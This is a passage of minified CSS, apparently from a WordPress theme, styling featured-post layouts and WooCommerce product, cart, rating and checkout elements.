ease;-webkit-transition:3s all ease;-moz-transition:3s all ease;-ms-transition:3s all ease;-o-transition:3s all ease;transform:scale(1.2);-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2)}.anim .featured-thumb:hover .out-thumb:before{-webkit-animation:showrmbox 0.2s 1.5s linear forwards}.anim .featured-thumb:hover .out-thumb .readmore{-webkit-animation:showreadmore;animation:showreadmore;-webkit-animation-delay:1.7s;animation-delay:1.7s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:0.2s;animation-duration:0.2s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}}.store-main{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.store{padding:0;border-bottom:none;margin:0;background:#ffffff}@media screen and (min-width:768px){.store:nth-of-type(odd){clear:left}}@media screen and (min-width:768px){.store:nth-of-type(2n) .out-thumb{border-left:solid 1px #f2f2f2;right:1px}.store:nth-of-type(odd) .out-thumb{border-right:solid 1px #f2f2f2;position:relative}}.store .featured-thumb{border-top:none}.store .featured-thumb img{transform:scale(1.01);-webkit-transform:scale(1.01);-moz-transform:scale(1.01);-ms-transform:scale(1.01);-o-transform:scale(1.01)}.store .out-thumb{padding:15px}.store .out-thumb h3.entry-title{font-size:20px}.store .out-thumb h3.entry-title a{transition:0.2s all ease;-webkit-transition:0.2s all ease;-moz-transition:0.2s all ease;-ms-transition:0.2s all ease;-o-transition:0.2s all ease}.store .out-thumb h3.entry-title a:hover{color:#e48d48}.store_3_column{border-bottom:none}.store_3_column:nth-of-type(2n) .out-thumb{border-left:none;right:0px}.store_3_column:nth-of-type(odd) .out-thumb{border:none;right:0px}@media screen and (min-width:768px){.store_3_column:nth-of-type(odd){clear:none}.store_3_column:nth-of-type(3n+1){clear:left}}@media screen and (min-width:768px){.store_3_column .featured-thumb{border-top:none}.store_3_column .featured-thumb img{transform:scaleX(1.008);-webkit-transform:scaleX(1.008);-moz-transform:scaleX(1.008);-ms-transform:scaleX(1.008);-o-transform:scaleX(1.008)}.store_3_column:nth-of-type(3n+3){border-left:solid 1px #f2f2f2;border-right:none}.store_3_column:nth-of-type(3n+1){border-right:solid 1px #f2f2f2}.store_3_column:nth-of-type(3n+2) .featured-thumb{overflow:visible;z-index:99}}.smiley{text-align:center;position:relative;border-bottom:none!important;margin-bottom:60px!important}.smiley .featured-wrapper{position:relative;overflow:auto}.smiley .blank .blank-cnt{-webkit-transform:perspective(600px);transform:perspective(600px);-webkit-transition:all ease 1.5s;-o-transition:all ease 1.5s;transition:all ease 1.5s}.smiley:hover .blank .blank-cnt{border-radius:60%}.smiley .featured-thumb{position:relative;-moz-border-radius:50px;-webkit-border-radius:50px;border-radius:50%;border:#c3c3c3 28px solid}.smiley .featured-thumb:before{content:"";position:absolute;width:100%;height:100%;background:-webkit-gradient(linear, left top, left bottom, from(#e48d48), to(black));background:-webkit-linear-gradient(#e48d48, black);background:-o-linear-gradient(#e48d48, black);background:linear-gradient(#e48d48, black);opacity:0.8;border-radius:50%}.smiley .featured-thumb img{-webkit-transition:all ease 0.5s;-o-transition:all ease 0.5s;transition:all ease 0.5s;-webkit-filter:brightness(85%);filter:brightness(85%);filter:alpha(opacity=50)}.smiley .out-thumb{position:absolute;width:50%;right:0;height:100%;-moz-border-radius:50px;-webkit-border-radius:50px;border-radius:50%;border:#c3c3c3 28px solid;background:-webkit-gradient(linear, left top, left bottom, from(#e48d48), to(black));background:-webkit-linear-gradient(#e48d48, black);background:-o-linear-gradient(#e48d48, black);background:linear-gradient(#e48d48, black);opacity:0.8}.smiley .out-thumb .entry-header{text-align:center;position:relative;content:"";width:100%;height:100%}@media screen and (min-width:767px) and (max-width:1200px){.smiley .out-thumb .entry-header h3{font-size:15px!important}}.smiley .out-thumb .entry-header a{color:white;top:70px;width:60%;text-align:center;line-height:1.3}.smiley .blank .blank-cnt{-webkit-transform:perspective(600px);transform:perspective(600px);border:25px solid #c3c3c3;display:inline-block;min-width:31em;min-height:9em;padding:0.5em;border-radius:0%;border-left-color:transparent;border-right-color:transparent;border-top-color:transparent}@media screen and (max-width:1200px){.smiley .blank{display:none}}@media screen and (max-width:521px){.featured-thumb{margin-bottom:10px}}@media screen and (max-width:560px){.featured-thumb{float:none;display:-webkit-inline-box}.out-thumb{float:none;display:-webkit-inline-box}}@media screen and (max-width:767px){.smiley .featured-wrapper{overflow:hidden}.smiley .featured-thumb{border:#c3c3c3 14px solid}.smiley .out-thumb{position:relative;width:100%;border:none;background:none}.smiley .out-thumb .entry-header a{color:#777;top:0px}.smiley .blank{display:none}}@media screen and (max-width:767px) and screen and (min-width:767px) and (max-width:1200px){.smiley .out-thumb .entry-header{font-size:15px}}@media screen and (min-width:420px) and (max-width:560px){.featured-thumb{height:300px;width:300px}}.calender{border-bottom:none!important;background:#efefef;margin-bottom:60px!important;border-top-right-radius:52px;border-top-left-radius:52px;position:relative}.calender:after{content:"";position:absolute;left:0;bottom:0;right:0;background-repeat:repeat;height:10px;background-size:20px 20px;background-image:-webkit-radial-gradient(10px -5px, circle, transparent 12px, #e48d48 13px);background-image:-o-radial-gradient(10px -5px, circle, transparent 12px, #e48d48 13px);background-image:radial-gradient(circle at 10px -5px, transparent 12px, #e48d48 13px)}.calender:before{content:"";position:absolute;left:0;bottom:0;right:0;background-repeat:repeat;height:15px;background-size:40px 20px;background-image:-webkit-radial-gradient(10px 15px, circle, #e48d48 12px, transparent 13px);background-image:-o-radial-gradient(10px 15px, circle, #e48d48 12px, transparent 13px);background-image:radial-gradient(circle at 10px 15px, #e48d48 12px, transparent 13px)}.calender .cal-title{margin-bottom:40px;pointer-events:none;padding:10px 20px 0px 20px}.calender .cal-title .fill-1{text-align:center}.calender .featured-thumb{position:relative;-moz-border-radius:50px;-webkit-border-radius:50px;border-radius:7%;border-top:none}.calender .out-thumb{text-align:center;font-size:16px;margin-top:20px}.calender .sticky{display:inline-block}@media screen and (min-width:482px) and (max-width:767px){.calender .cal-title{margin-bottom:10px}.calender .cal-title .fill-1{padding:10px;text-align:center}.calender .cal-title .fill-1 h3{font-size:30px}.out-thumb{text-align:center}}@media screen and (max-width:481px){.calender .cal-title{margin-bottom:10px}.calender .cal-title .fill-1{padding:10px}.calender .cal-title .fill-1 h3{font-size:20px}}@media screen and (max-width:481px){.calender .out-thumb{margin-top:0px}}@media screen and (min-width:420px) and (max-width:560px){.featured-thumb{height:auto;width:auto}}p.demo_store{position:fixed;top:0;left:0;right:0;margin:0;width:100%;font-size:1em;padding:1em 0;text-align:center;background-color:#e48d48;color:white;z-index:99998;-webkit-box-shadow:0 1px 1em rgba(0, 0, 0, 0.2);box-shadow:0 1px 1em rgba(0, 0, 0, 0.2)}.admin-bar p.demo_store{top:32px}.woocommerce .blockUI.blockOverlay{position:relative}.woocommerce a.remove{display:block;font-size:1.5em;height:1em;width:1em;text-align:center;line-height:1;border-radius:100%;color:#777!important;text-decoration:none;font-weight:700;border:0}.woocommerce a.remove:hover{color:#fff!important;background:red}.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{padding:1em 2em 1em 3.5em!important;margin:0 0 2em!important;position:relative;background-color:#f2f2f2;color:#777;list-style:none outside!important;width:auto;overflow:auto}.woocommerce .woocommerce-error:before,.woocommerce .woocommerce-info:before,.woocommerce .woocommerce-message:before{font-family:"FontAwesome";content:"\f05a";display:inline-block;position:absolute;top:1.1em;left:1.5em}.woocommerce .woocommerce-error .button,.woocommerce .woocommerce-info .button,.woocommerce .woocommerce-message .button{float:right}.woocommerce .woocommerce-error li,.woocommerce .woocommerce-info li,.woocommerce .woocommerce-message li{list-style:none outside!important;padding-left:0!important;margin-left:0!important}.woocommerce .woocommerce-message{border-top-color:#8fae1b}.woocommerce .woocommerce-message:before{font-family:'FontAwesome';content:"\f00c";color:#8fae1b}.woocommerce .woocommerce-info{border-top-color:#1e85be}.woocommerce .woocommerce-info:before{color:#1e85be}.woocommerce .woocommerce-error{border-top-color:#b81c23}.woocommerce .woocommerce-error:before{content:"\f071";color:#b81c23}.woocommerce small.note{display:block;color:#777;font-size:.857em;margin-top:10px}.woocommerce .woocommerce-breadcrumb{margin:0 0 1em;padding:0;font-size:1em;text-align:left;color:#777;background:#f5f5f5;border-bottom:solid 1px #e6e6e6;padding:5px 10px}.woocommerce .woocommerce-breadcrumb a{color:#e48d48}.woocommerce .woocommerce-breadcrumb .fa{color:#aaaaaa}.woocommerce .quantity .qty{width:3.331em;text-align:center}.woocommerce .products ul,.woocommerce ul.products{margin:0 0 1em;padding:0;list-style:none outside;clear:both}.woocommerce .products ul li,.woocommerce ul.products li{list-style:none outside}.woocommerce ul.products li.product{background:#f5f5f5;border:solid 1px #e6e6e6;padding:10px;text-align:center;width:30.75%}@media screen and (max-width:768px){.woocommerce ul.products li.product{width:48%}}.woocommerce ul.products li.product .onsale{position:absolute;top:5px;right:5px;background:rgba(228, 141, 72, 0.9);color:white;padding:10px;z-index:99}.woocommerce ul.products li.product .product-desc{text-align:center}.woocommerce ul.products li.product h2,.woocommerce ul.products li.product h3{padding:10px;margin:0;font-size:16px;color:#777;font-weight:bold;text-align:center}.woocommerce ul.products li.product a{text-decoration:none}.woocommerce ul.products li.product a img{width:100%;height:auto;display:block;margin:0 0;-webkit-box-shadow:none;box-shadow:none;border:solid 1px #e6e6e6;-webkit-filter:brightness(0.95);transition:0.4s all ease;-webkit-transition:0.4s all ease;-moz-transition:0.4s all ease;-ms-transition:0.4s all ease;-o-transition:0.4s all ease}.woocommerce ul.products li.product a img:hover{-webkit-filter:brightness(1)}.woocommerce ul.products li.product .button{margin-top:5px;background:#d9d9d9;color:#6a6a6a;padding:8px 16px;border-radius:5px;margin-bottom:5px;display:inline-block;transition:0.4s all ease;-webkit-transition:0.4s all ease;-moz-transition:0.4s all ease;-ms-transition:0.4s all ease;-o-transition:0.4s all ease}.woocommerce ul.products li.product .button:hover{background:#e48d48;color:white}.woocommerce ul.products li.product .price{color:#e48d48;display:block;font-weight:bold;margin-bottom:.5em;font-size:14px}.woocommerce ul.products li.product .price del{color:inherit;opacity:0.7}.woocommerce ul.products li.product .price ins{background:none;font-weight:700}.woocommerce ul.products li.product .price .from{font-size:0.67em;margin:-2px 0 0 0;text-transform:uppercase;color:rgba(150, 150, 150, 0.005)}.woocommerce .woocommerce-result-count{margin:0 0 1em;font-size:13px;color:#777;font-weight:lighter}.woocommerce .woocommerce-ordering{margin:0 0 1em}.woocommerce .woocommerce-ordering select{vertical-align:top;padding:20px;position:relative;display:inline-block;background:#f2f2f2;border:solid 1px #e8e8e8;border-radius:0}.woocommerce .woocommerce-ordering select:after{content:"\f103";font-family:"FontAwesome";color:white;position:absolute;right:27px;top:23px;font-size:18px}.woocommerce nav.woocommerce-pagination{text-align:center;margin-bottom:50px}.woocommerce nav.woocommerce-pagination ul{display:inline-block;white-space:nowrap;padding:0;clear:both;border-right:0;margin:1px}.woocommerce nav.woocommerce-pagination ul li{padding:0;margin:0;float:left;display:inline;overflow:hidden}.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span{margin:3px;text-decoration:none;border:1px solid #e6e6e6;padding:0;line-height:1;font-size:1em;font-weight:normal;padding:7px 12px;min-width:25px;display:block;color:#777}.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current{background:#f2f2f2;color:#777}.star-rating{float:right;overflow:visible;position:relative;font-size:18px;display:block;height:18px;overflow:hidden;font-family:'FontAwesome';text-align:center;margin:1px auto 6px auto!important;width:78px}.star-rating:before{content:"\f005\f005\f005\f005\f005";color:#777;top:0;left:0;float:left;position:absolute;letter-spacing:2px;font-size:15px}.star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em}.star-rating span:before{content:"\f005\f005\f005\f005\f005";color:#e48d48;top:0;position:absolute;left:0;letter-spacing:2px;font-size:15px}.star-rating .rating{display:none}.woocommerce-product-rating{line-height:2;display:block}.woocommerce-product-rating .star-rating{margin:.5em 4px 0 0;float:left}.products .star-rating{display:block;margin:0 0 .5em;float:none}.hreview-aggregate .star-rating{margin:10px 0 0 0}#review_form #respond{position:static;margin:0;width:auto;padding:0 0 0;background:transparent none;border:0}#review_form #respond p{margin:0 0 10px}#review_form #respond .form-submit input{left:auto}#review_form #respond textarea{width:100%}p.stars{position:relative;font-size:1em}p.stars a{display:inline-block;font-weight:700;margin-right:1em;text-indent:-9999px;position:relative;border-bottom:0!important;outline:0}p.stars a:last-child{border-right:0}p.stars a.star-1,p.stars a.star-2,p.stars a.star-3,p.stars a.star-4,p.stars a.star-5{border-right:1px solid #ccc}p.stars a.star-1:after,p.stars a.star-2:after,p.stars a.star-3:after,p.stars a.star-4:after,p.stars a.star-5:after{font-family:"FontAwesome";text-indent:0;position:absolute;top:0;left:0}p.stars a.star-1{width:2em}p.stars a.star-1:after{content:"\f006"}p.stars a.star-1.active:after,p.stars a.star-1:hover:after{content:"\f005"}p.stars a.star-2{width:3em}p.stars a.star-2:after{content:"\f006\f006"}p.stars a.star-2.active:after,p.stars a.star-2:hover:after{content:"\f005\f005"}p.stars a.star-3{width:4em}p.stars a.star-3:after{content:"\f006\f006\f006"}p.stars a.star-3.active:after,p.stars a.star-3:hover:after{content:"\f005\f005\f005"}p.stars a.star-4{width:5em}p.stars a.star-4:after{content:"\f006\f006\f006\f006"}p.stars a.star-4.active:after,p.stars a.star-4:hover:after{content:"\f005\f005\f005\f005"}p.stars a.star-5{width:6em;border:0}p.stars a.star-5:after{content:"\f006\f006\f006\f006\f006"}p.stars a.star-5.active:after,p.stars a.star-5:hover:after{content:"\f005\f005\f005\f005\f005"}ol.commentlist{margin-left:0}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{font-size:100%;margin:0;line-height:1;cursor:pointer;position:relative;font-family:inherit;text-decoration:none;overflow:visible;padding:.618em 1em;font-weight:700;border-radius:3px;left:auto;color:#777;background-color:#ebebeb;border:0;white-space:nowrap;display:inline-block;background-image:none;box-shadow:none;-webkit-box-shadow:none;text-shadow:none}.woocommerce #respond input#submit.loading,.woocommerce a.button.loading,.woocommerce button.button.loading,.woocommerce input.button.loading{opacity:0.25;padding-right:2.618em}.woocommerce #respond input#submit.loading:after,.woocommerce a.button.loading:after,.woocommerce button.button.loading:after,.woocommerce input.button.loading:after{font-family:"FontAwesome";content:"\f110";margin-left:.53em;vertical-align:bottom;-webkit-animation:spin 2s linear infinite;-moz-animation:spin 2s linear infinite;animation:spin 2s linear infinite}.woocommerce #respond input#submit.added:after,.woocommerce a.button.added:after,.woocommerce button.button.added:after,.woocommerce input.button.added:after{font-family:'FontAwesome';content:"\f00c";margin-left:.53em;vertical-align:bottom}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{text-decoration:none;background-image:none;color:#777}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{background-color:#e48d48;color:#777;-webkit-font-smoothing:antialiased}.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{color:#777}.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover{background-color:#e48d48;color:#777}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled]{color:inherit;cursor:not-allowed;opacity:0.5}.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit:disabled[disabled]:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button:disabled[disabled]:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button:disabled[disabled]:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover{color:inherit;background-color:#777}.woocommerce .cart .button,.woocommerce .cart input.button{float:none}.woocommerce a.added_to_cart{margin-top:5px;background:#d9d9d9;color:#6a6a6a;padding:5px 13px;border-radius:5px;margin-bottom:5px;font-size:13px;font-weight:bold;display:inline-block;transition:0.4s all ease;-webkit-transition:0.4s all ease;-moz-transition:0.4s all ease;-ms-transition:0.4s all ease;-o-transition:0.4s all ease}.woocommerce a.added_to_cart:hover{background:#e48d48;color:white}.woocommerce .panel{-webkit-box-shadow:none;box-shadow:none}.woocommerce div.product{margin-bottom:0;position:relative}@media screen and (min-width:768px){.woocommerce div.product .images{width:40%!important}}.woocommerce div.product .product_title,.woocommerce div.product .woocommerce-loop-product__title{clear:none;margin-top:0;padding:0}.woocommerce div.product .entry-summary{margin-top:0px;color:#777}@media screen and (min-width:768px){.woocommerce div.product .entry-summary{width:56%!important}}.woocommerce div.product .product_title,.woocommerce div.product h1.product_title{padding-top:0}.woocommerce div.product .star-rating{height:23px}.woocommerce div.product .woocommerce-review-link{color:#777;padding:4px;position:relative;top:2px}.woocommerce div.product .single_add_to_cart_button{background:#ebebeb;border:solid 1px #e6e6e6;padding:8px 10px}.woocommerce div.product p.price,.woocommerce div.product span.price{color:#e48d48;font-size:1.25em}.woocommerce div.product p.price ins,.woocommerce div.product span.price ins{background:inherit;font-weight:700}.woocommerce div.product p.price del,.woocommerce div.product span.price del{opacity:0.5;display:block}.woocommerce div.product>span.onsale{background:rgba(228, 141, 72, 0.8);padding:10px;color:white;position:absolute;top:5px;left:5px}.woocommerce div.product form.cart{overflow:auto;margin-bottom:10px}.woocommerce div.product form.cart .quantity .qty{padding:5px;border-radius:3px;outline:none;border:solid 1px #e6e6e6}.woocommerce div.product .product_meta{clear:both;border-top:solid 1px #f7f7f7;border-bottom:solid 1px #f7f7f7;padding:5px 0px;margin-top:5px}.woocommerce div.product p.stock{font-size:0.92em}.woocommerce div.product .stock{color:#e48d48}.woocommerce div.product .out-of-stock{color:red}.woocommerce div.product .woocommerce-product-rating{margin-bottom:5px}.woocommerce div.product div.images{margin-bottom:2em}.woocommerce div.product div.images img{display:block;width:100%;height:auto;-webkit-box-shadow:none;box-shadow:none}.woocommerce div.product div.images div.thumbnails{padding-top:1em}.woocommerce div.product div.summary{margin-bottom:2em}.woocommerce div.product div.social{text-align:right;margin:0 0 1em}.woocommerce div.product div.social span{margin:0 0 0 2px}.woocommerce div.product div.social span span{margin:0}.woocommerce div.product div.social span .stButton .chicklets{padding-left:16px;width:0}.woocommerce div.product div.social iframe{float:left;margin-top:3px}.woocommerce div.product .woocommerce-tabs ul.tabs{list-style:none;padding:0 0 0 1em;margin:0 0 1.618em;overflow:hidden;position:relative}.woocommerce div.product .woocommerce-tabs ul.tabs li{border:1px solid #e6e6e6;display:inline-block;position:relative;z-index:0;border-radius:4px 4px 0 0;margin:0 -5px;padding:0 1em}.woocommerce div.product .woocommerce-tabs ul.tabs li:hover{background:#ededed}.woocommerce div.product .woocommerce-tabs ul.tabs li a{display:inline-block;padding:.5em 0;font-weight:700;color:#777;text-decoration:none}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{text-decoration:none;color:#919191}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background:#ededed;z-index:2}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:inherit;text-shadow:inherit}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before{-webkit-box-shadow:2px 2px 0 #777;box-shadow:2px 2px 0 #777}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after{-webkit-box-shadow:-2px 2px 0 #777;box-shadow:-2px 2px 0 #777}.woocommerce div.product .woocommerce-tabs ul.tabs:before{position:absolute;content:" ";width:100%;bottom:0;left:0;border-bottom:1px solid #e6e6e6;z-index:1}.woocommerce div.product .woocommerce-tabs .panel{margin:0 0 2em;padding:0}.woocommerce div.product .cross-sells h2,.woocommerce div.product .related h2,.woocommerce div.product .upsells.products h2{font-size:17px;font-weight:bold}.woocommerce div.product .cross-sells ul,.woocommerce div.product .cross-sells ul.products,.woocommerce div.product .related ul,.woocommerce div.product .related ul.products,.woocommerce div.product .upsells.products ul,.woocommerce div.product .upsells.products ul.products{margin-bottom:0}.woocommerce div.product .cross-sells ul.products li.product,.woocommerce div.product .cross-sells ul li.product,.woocommerce div.product .related ul.products li.product,.woocommerce div.product .related ul li.product,.woocommerce div.product .upsells.products ul.products li.product,.woocommerce div.product .upsells.products ul li.product{width:30.75%;margin-bottom:20px}@media screen and (max-width:600px){.woocommerce div.product .cross-sells ul.products li.product,.woocommerce div.product .cross-sells ul li.product,.woocommerce div.product .related ul.products li.product,.woocommerce div.product .related ul li.product,.woocommerce div.product .upsells.products ul.products li.product,.woocommerce div.product .upsells.products ul li.product{width:100%}}.woocommerce div.product p.cart{margin-bottom:2em}.woocommerce div.product form.cart{margin-bottom:10px}.woocommerce div.product form.cart div.quantity{float:left;margin:0 4px 0 0}.woocommerce div.product form.cart table{border-width:0 0 1px 0}.woocommerce div.product form.cart table td{padding-left:0}.woocommerce div.product form.cart table div.quantity{float:none;margin:0}.woocommerce div.product form.cart table small.stock{display:block;float:none}.woocommerce div.product form.cart .variations{margin-bottom:1em;border:0}.woocommerce div.product form.cart .variations td,.woocommerce div.product form.cart .variations th{border:0}.woocommerce div.product form.cart .variations label{font-weight:bold;color:#777;font-size:16px;display:inline-block;padding-right:0;padding-top:1px}.woocommerce div.product form.cart .variations select{width:100%;float:left}.woocommerce div.product form.cart .variations .reset_variations{font-weight:lighter;font-size:x-small;padding-left:5px}.woocommerce div.product form.cart .variations td.label{padding-right:0;display:inline-block}.woocommerce div.product form.cart .variations td{vertical-align:top}.woocommerce div.product form.cart .variations #pa_color{background:#ebebeb;border:solid 1px #e6e6e6;outline:none;width:auto}.woocommerce div.product form.cart .button{vertical-align:middle;float:left}.woocommerce div.product form.cart .group_table td.label{padding-right:1em;padding-left:1em}.woocommerce div.product form.cart .group_table td{vertical-align:top;padding-bottom:.5em;border:0}.woocommerce #comments{margin-top:0px}.woocommerce h3#review-title{font-size:16px}.woocommerce #reviews h2{font-size:15px;font-weight:bold;margin-top:5px}.woocommerce #reviews .comment_container img{float:left!important;margin-right:10px}.woocommerce #reviews .comment_container .comment-text{display:block;overflow:auto}.woocommerce-cart table.cart .product-thumbnail{min-width:100px}.woocommerce-cart table.cart img{width:100px;-webkit-box-shadow:none;box-shadow:none}.woocommerce-cart table.cart td,.woocommerce-cart table.cart th{vertical-align:middle}.woocommerce-cart table.cart td.actions .coupon .input-text{float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:white;border:1px solid #e6e6e6;padding:6px 6px 5px;margin:0 4px 0 0;outline:0;line-height:1}.woocommerce-cart table.cart input{margin:0;vertical-align:middle;line-height:1}.woocommerce-cart .wc-proceed-to-checkout{padding:1em 0}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button{display:inline-block;text-align:center;float:right;margin-bottom:1em;background:#e6e6e6;font-weight:bold}.woocommerce-cart .cart-collaterals .cross-sells h2{font-size:15px;font-weight:bold}.woocommerce-cart .cart-collaterals .woocommerce-shipping-calculator .button{float:none;display:inline-block}.woocommerce-cart .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-button{font-weight:lighter;font-size:12px}.woocommerce-cart .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-button:after{content:"\f072";font-family:"FontAwesome";padding-left:5px;position:relative;top:2px;font-size:15px;color:#777}.woocommerce-cart .cart-collaterals .cart_totals h2{font-size:15px;font-weight:bold}.woocommerce-cart .cart-collaterals .cart_totals p small{color:$content;font-size:0.83em}.woocommerce-cart .cart-collaterals .cart_totals table{border-collapse:separate;margin:0 0 6px;padding:0;border-left:0}.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child td,.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child th{border-top:0}.woocommerce-cart .cart-collaterals .cart_totals table th{padding:6px 12px 0 0;width:25%}.woocommerce-cart .cart-collaterals .cart_totals table td{padding:6px 0}.woocommerce-cart .cart-collaterals .cart_totals table td,.woocommerce-cart .cart-collaterals .cart_totals table th{vertical-align:top;border-left:0;border-right:0;padding:6px 0;line-height:2em}.woocommerce-cart .cart-collaterals .cart_totals table small{color:#777}.woocommerce-cart .cart-collaterals .cart_totals table select{width:100%}.woocommerce-cart .cart-collaterals .cart_totals .discount td{color:#e48d48}.woocommerce-cart .cart-collaterals .cart_totals tr td,.woocommerce-cart .cart-collaterals .cart_totals tr th{border-top:1px solid #f2f2f2}.woocommerce-cart .cart-collaterals .cross-sells ul.products li.product{margin-top:0}.woocommerce-cart .cart-collaterals .cross-sells ul.products li.product h3{font-size:13px}table.shop_attributes{border:0;border-top:1px dotted rgba(0, 0, 0, 0.1);margin-bottom:1.618em;width:100%}table.shop_attributes th{width:150px;font-weight:700;padding:8px;border-top:0;border-bottom:1px dotted rgba(0, 0, 0, 0.1);margin:0;line-height:1.5}table.shop_attributes td{font-style:italic;padding:0;border-top:0;border-bottom:1px dotted rgba(0, 0, 0, 0.1);margin:0;line-height:1.5}table.shop_attributes td p{margin:0;padding:8px 0}table.shop_attributes .alt td,table.shop_attributes .alt th{background:rgba(0, 0, 0, 0.025)}table.shop_table{border:1px solid #e6e6e6;margin:0px -1px 24px 0px;text-align:left;width:100%;border-collapse:separate;border-radius:5px}table.shop_table th{font-weight:700;padding:9px 12px}table.shop_table td{border-top:1px solid #e6e6e6;padding:6px 12px;vertical-align:middle}table.shop_table td small{font-weight:normal}table.shop_table tbody:first-child tr:first-child td,table.shop_table tbody:first-child tr:first-child th{border-top:0}table.shop_table tbody tr:nth-of-type(odd){background:#f7f7f7}table.shop_table #coupon_code{width:100px!important}table.shop_table tbody th,table.shop_table tfoot td,table.shop_table tfoot th{font-weight:700;border-top:1px solid rgba(0, 0, 0, 0.1)}table.my_account_orders{font-size:0.85em}table.my_account_orders td,table.my_account_orders th{padding:4px 8px;vertical-align:middle}table.my_account_orders .button{white-space:nowrap}table.my_account_orders .order-actions{text-align:right}table.my_account_orders .order-actions .button{margin:.125em 0 .125em .25em}td.product-name dl.variation{margin:.25em 0}td.product-name dl.variation dd,td.product-name dl.variation dt{display:inline-block;float:left;margin-bottom:1em}td.product-name dl.variation dt{font-weight:700;padding:0 0 .25em 0;margin:0 4px 0 0;clear:left}td.product-name dl.variation dd{padding:0 0 .25em 0}td.product-name dl.variation dd p:last-child{margin-bottom:0}td.product-name p.backorder_notification{font-size:0.83em}td.product-quantity{min-width:80px}form ::-webkit-input-placeholder{position:relative;top:2px}form ::-moz-input-placeholder{position:relative;top:2px}form .form-row{padding:3px;margin:0 0 6px}form .form-row [placeholder]:focus::-webkit-input-placeholder{-webkit-transition:opacity 0.5s 0.5s ease;-moz-transition:opacity 0.5s 0.5s ease;-o-transition:opacity 0.5s 0.5s ease;transition:opacity 0.5s 0.5s ease;opacity:0}form .form-row label{line-height:2}form .form-row label.hidden{visibility:hidden}form .form-row label.inline{display:inline}form .form-row select{cursor:pointer;margin:0}form .form-row .required{color:red;font-weight:700;border:0}form .form-row .input-checkbox{display:inline;margin:-2px 8px 0 0;text-align:center;vertical-align:middle}form .form-row input.input-text,form .form-row textarea{width:100%;margin:0;outline:0;line-height:1;background:#f7f7f7;border:solid 1px #ebebeb}form .form-row select{background:white;border:solid 1px #ebebeb;outline:none}form .form-row textarea{height:4em;line-height:1.5;display:block;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}form .form-row .select2-container{width:100%;line-height:2em}form .form-row.woocommerce-invalid .select2-container,form .form-row.woocommerce-invalid input.input-text,form .form-row.woocommerce-invalid select{border-color:red}form.checkout_coupon,form.login,form.register{border:1px solid #e6e6e6;padding:10px;padding-top:15px;margin:1em 0 1em 0px;text-align:left;border-radius:5px}form.checkout_coupon .input-text,form.login .input-text,form.register .input-text{padding:5px;padding-top:6px}form.checkout_coupon .form-row-last,form.login .form-row-last,form.register .form-row-last{float:left}ul#shipping_method{list-style:none outside;margin:0;padding:0}ul#shipping_method li{margin:0;padding:.25em 0 .25em 22px;text-indent:-22px;list-style:none outside}ul#shipping_method .amount{font-weight:700}p.woocommerce-shipping-contents{margin:0}.woocommerce-checkout .checkout .col-2 